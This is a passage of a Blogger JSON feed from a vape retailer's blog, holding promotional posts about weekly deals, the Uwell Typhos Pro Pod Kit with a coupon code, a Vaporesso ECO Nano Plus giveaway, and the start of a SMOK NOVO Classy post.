Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-1197137286390013269"},"published":{"$t":"2025-11-13T21:51:00.000-08:00"},"updated":{"$t":"2025-11-13T21:51:15.689-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOVO Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO Classy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOMK NOVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Next-Gen Vaping with the SMOK NOVO Classy Kit "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003ESMOK NOVO Classy Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings a refreshing blend of elegance, performance, and user-driven design to the pod-vape market. As part of SMOK's renowned NOVO lineup, this new device focuses on enhancing the everyday vaping experience with upgraded visuals, smarter technology, and reliable power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"6162\" data-original-width=\"8001\" height=\"492\" 